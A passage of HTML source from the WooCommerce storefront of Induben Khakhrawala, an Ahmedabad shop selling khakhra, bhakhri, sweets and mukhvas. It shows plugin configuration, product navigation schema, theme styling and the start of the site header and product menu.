input[type=\"tel\"], .paoc-popup input[type=\"tel\"], .ays-pb-form input[type=\"tel\"], .hustle-form input[name=\"phone\"], .et_pb_section input[type=\"tel\"], .xoo-el-container input[type=\"tel\"]","custom_button_selectors":".cartbounty-add-to-cart, .add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button, .yith-wfbt-submit-button","consent_field":"","email_validation":"^[^\\s@]+@[^\\s@]+\\.[^\\s@]{2,}$","phone_validation":"^[+0-9\\s]\\s?\\d[0-9\\s-.]{6,30}$","nonce":"9d3c81ae1f","ajaxurl":"https://www.indubenkhakhrawala.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.10" id="cartbounty-js"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.indubenkhakhrawala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indubenkhakhrawala.com/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indubenkhakhrawala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mohanthal","url":"https:\/\/www.indubenkhakhrawala.com\/product\/mohanthal\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Plain Khakhra (sada)","url":"https:\/\/www.indubenkhakhrawala.com\/product\/plain-khakhra-sada\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Magas","url":"https:\/\/www.indubenkhakhrawala.com\/product\/magas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Methi Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/methi-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Jeera Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/jeera-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sukhdi","url":"https:\/\/www.indubenkhakhrawala.com\/product\/sukhdi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kothmir Marcha Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/kothmir-marcha-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Soanpapdi","url":"https:\/\/www.indubenkhakhrawala.com\/product\/soanpapdi\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Achaar Masala Khakhara","url":"https:\/\/www.indubenkhakhrawala.com\/product\/achaar-masala-khakhara\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Halvasan","url":"https:\/\/www.indubenkhakhrawala.com\/product\/halvasan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cheese Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/cheese-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Fig Fiesta","url":"https:\/\/www.indubenkhakhrawala.com\/product\/fig-fiesta-sugar-free\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Jeeralu Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/jeeralu-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Date Exellence","url":"https:\/\/www.indubenkhakhrawala.com\/product\/date-exellence-sugar-free\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mexican Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/mexican-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Shahi Gulab","url":"https:\/\/www.indubenkhakhrawala.com\/product\/shahi-gulab\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Panipuri Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/panipuri-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Masala Diet Khakhra","url":"https:\/\/www.indubenkhakhrawala.com\/product\/masala-diet-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bhakhri","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/bhakhri\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Plain Bhakhari","url":"https:\/\/www.indubenkhakhrawala.com\/product\/plain-bhakhari\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Masala Bhakhari","url":"https:\/\/www.indubenkhakhrawala.com\/product\/masala-bhakhari\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mari Bhakhari","url":"https:\/\/www.indubenkhakhrawala.com\/product\/mari-bhakhari\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Jeera Bhakhari","url":"https:\/\/www.indubenkhakhrawala.com\/product\/jeera-bhakhari\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Methi Bhakhri","url":"https:\/\/www.indubenkhakhrawala.com\/product\/methi-bhakhri\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kothmir Marcha Bhakhri","url":"https:\/\/www.indubenkhakhrawala.com\/product\/kothmir-marcha-bhakhri\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handmade","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/handmade-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handmade &#8211; Plain Khakhra | 200g","url":"https:\/\/www.indubenkhakhrawala.com\/product\/handmade-plain-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handmade &#8211; Masala Khakhra | 200g","url":"https:\/\/www.indubenkhakhrawala.com\/product\/handmade-masala-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handmade &#8211; Methi Khakhra | 200g","url":"https:\/\/www.indubenkhakhrawala.com\/product\/handmade-methi-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Khari","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/bakery\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handmade &#8211; Jeera Khakhra | 200g","url":"https:\/\/www.indubenkhakhrawala.com\/product\/handmade-jeera-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Shots","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/khakhara-shots\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Masala Maar Ke","url":"https:\/\/www.indubenkhakhrawala.com\/product\/masala-maar-ke\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pickle Tickle","url":"https:\/\/www.indubenkhakhrawala.com\/product\/pickle-tickle\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Jagmag Jeera","url":"https:\/\/www.indubenkhakhrawala.com\/product\/jagmag-jeera\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mexican Masti","url":"https:\/\/www.indubenkhakhrawala.com\/product\/mexican-masti\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Combo","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/combo-khakhra\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Traditional Combo Khakhara","url":"https:\/\/www.indubenkhakhrawala.com\/product\/traditional-combo-khakhara\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Exotic Combo Khakhara","url":"https:\/\/www.indubenkhakhrawala.com\/product\/exotic-combo-khakhara\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tasty Combo Khakhara","url":"https:\/\/www.indubenkhakhrawala.com\/product\/tasty-combo-khakhara\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Others","url":"https:\/\/indubenkhakhrawala.com\/products-induben-khakhrawala\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Jeeralu Powder","url":"https:\/\/www.indubenkhakhrawala.com\/product\/jeeralu-powder\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Methiyo Masalo","url":"https:\/\/www.indubenkhakhrawala.com\/product\/methiyo-masalo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chatako","url":"https:\/\/www.indubenkhakhrawala.com\/product\/chatako\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mukhvas","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/mukhvas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sweets","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/sweets\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"All Products","url":"https:\/\/www.indubenkhakhrawala.com\/all-products\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ready to Eat","url":"https:\/\/www.indubenkhakhrawala.com\/product-category\/instant-ready-to-eat\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Contact","url":"https:\/\/www.indubenkhakhrawala.com\/contact-induben-khakhrawala\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Induben Khakhrawala - Online Shopping For Khakhra, Namkeen, Gujarati Snacks, Sweets, Mukhvas, Ready To Eat Mix, Etc.","url":"https:\/\/www.indubenkhakhrawala.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.indubenkhakhrawala.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.indubenkhakhrawala.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.indubenkhakhrawala.com\/category\/top-khakhra\/","name":"Top Khakhra"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="jjm-xwAxBUWL07FYzPPDCeFA7ZEfxgUh2YWRf-ldk7E" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/cropped-Icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/cropped-Icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/cropped-Icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indubenkhakhrawala.com/wp-content/uploads/2019/12/cropped-Icon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #e60023;--fs-color-primary: #e60023;--fs-color-secondary: #001f3f;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #001f3f;--fs-experimental-link-color-hover: #ff4136;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1290px}.row.row-collapse{max-width: 1260px}.row.row-small{max-width: 1282.5px}.row.row-large{max-width: 1320px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:270px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.transparent .header-wrapper{background-color: #fff763!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: #fff763}.header-bottom {background-color: #0a0a0a}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(94,94,94,0.42)!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indubenkhakhrawala.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="archive category category-top-khakhra category-32 wp-theme-flatsome theme-flatsome woocommerce-no-js wp-schema-pro-2.10.6 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.indubenkhakhrawala.com/" title="Induben Khakhrawala | Khakhra Shop - Best Khakhra Store In Ahmedabad" rel="home">
		<img width="270" height="91" src="https://indubenkhakhrawala.com/wp-content/uploads/2019/12/Logo.png" class="header_logo header-logo" alt="Induben Khakhrawala | Khakhra Shop"/><img  width="270" height="91" src="https://indubenkhakhrawala.com/wp-content/uploads/2019/12/Logo.png" class="header-logo-dark" alt="Induben Khakhrawala | Khakhra Shop"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.indubenkhakhrawala.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://www.indubenkhakhrawala.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.indubenkhakhrawala.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Cart" src="https://www.indubenkhakhrawala.com/wp-content/uploads/2022/01/8c22a97755bb35d434d5b00e83d972e0.gif" width="99" height="75"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.indubenkhakhrawala.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.indubenkhakhrawala.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Cart" src="https://www.indubenkhakhrawala.com/wp-content/uploads/2022/01/8c22a97755bb35d434d5b00e83d972e0.gif" width="99" height="75"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.indubenkhakhrawala.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9084 menu-item-design-container-width menu-item-has-block has-dropdown nav-dropdown-toggle"><a href="https://www.indubenkhakhrawala.com/product-category/khakhra/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khakhra<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1154127697">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-center"  id="row-1174877196">


	<div id="col-18472764" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1107434644">


	<div id="col-578091274" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product-category/khakhara-shots/" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1000" height="1000" src="https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala.jpg" class="attachment- size-" alt="" decoding="async" fetchpriority="high" srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala.jpg 1000w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-400x400.jpg 400w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-800x800.jpg 800w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-280x280.jpg 280w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-768x768.jpg 768w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-300x300.jpg 300w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-600x600.jpg 600w, https://www.indubenkhakhrawala.com/wp-content/uploads/2024/01/Handmade-Pure-Ghee-Methi-Khakhra-By-Induben-Khakhrawala-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="text-4098433200" class="text">
		

<h3><span data-text-color="primary">Pure Ghee Khakhra</span></h3>

		
<style>
#text-4098433200 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.indubenkhakhrawala.com/pure-ghee-khakhra/" class="button primary" >
		<span>Shop Now</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1135007455" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product-category/khakhra/" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="900" height="900" src="https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F.jpg" class="attachment- size-" alt="Buy Online Methi Khakhra | Induben Khakhrawala | Get Latest Price &amp; Recipe Of Methi Khakhra." decoding="async" srcset="https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F.jpg 900w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-400x400.jpg 400w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-800x800.jpg 800w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-280x280.jpg 280w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-768x768.jpg 768w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-300x300.jpg 300w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-600x600.jpg 600w, https://www.indubenkhakhrawala.com/wp-content/uploads/2021/06/Methi.1F-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="text-3468243496" class="text">
		

<h3><span data-text-color="primary">Nylon Khakhra</span></h3>
		
<style>
#text-3468243496 {
  text-align: left;
}
</style>
	</div>
	
<a href="/product-category/khakhra/" class="button primary" >
		<span>Shop Now</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1427230060" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product-category/handmade-khakhra/" >			<div class="image-glow image-cover" style="padding-top:75%;">
